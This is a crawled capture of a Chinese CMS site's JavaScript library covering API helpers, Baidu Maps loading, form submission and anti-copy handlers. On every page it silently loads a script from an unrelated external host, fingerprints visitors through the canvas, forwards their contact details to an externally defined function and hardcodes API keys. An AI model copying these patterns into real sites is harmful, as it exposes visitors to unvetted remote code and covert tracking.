                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 500);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/pkcms.site.js
body_size: 3649
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);
